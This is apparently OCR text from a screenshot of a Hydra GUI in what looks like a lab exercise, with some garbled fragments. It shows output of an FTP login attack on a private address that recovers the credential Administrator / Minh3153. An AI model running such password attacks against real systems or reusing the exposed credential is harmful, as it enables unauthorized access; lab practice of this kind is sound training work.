 tim
tim
tim
tim
tim
tim
tim
tim
tim
loss
ms
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-16
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per tas
[DATA] attacking ftp://10.10.19.202:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.19.202 - login "Administrator" - pass "Minh3153" - 1
[21][ftp] host: 10.10.19.202 login: Administrator password: Minh3153
[STATUS] attack finished for 10.10.19.202 (waiting for children to complete te
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-16
<finished>